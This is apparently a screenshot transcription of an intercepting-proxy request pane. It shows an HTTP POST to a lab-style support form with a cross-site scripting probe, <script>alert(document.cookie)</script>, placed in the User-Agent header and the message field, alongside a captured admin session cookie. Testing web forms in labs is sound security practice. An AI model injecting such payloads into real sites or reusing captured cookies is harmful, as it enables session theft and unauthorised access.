 Request
P Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: ddd;<script>alert(document.cookie)</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=d&email=te%40gg.com&phone=123466&message=
ddd%3B%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E